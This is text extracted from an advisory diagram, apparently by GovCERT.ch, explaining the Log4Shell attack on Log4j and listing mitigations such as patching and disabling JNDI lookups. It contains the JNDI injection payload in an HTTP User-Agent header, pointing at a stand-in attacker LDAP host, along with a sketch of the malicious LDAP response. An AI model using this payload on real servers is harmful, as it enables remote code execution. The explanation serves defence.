 HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
${jndi:ldap://evil.xa/x}
?
ldap://evil.xa/x
BLOCK WITH WAF
PATCH LOG4J
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch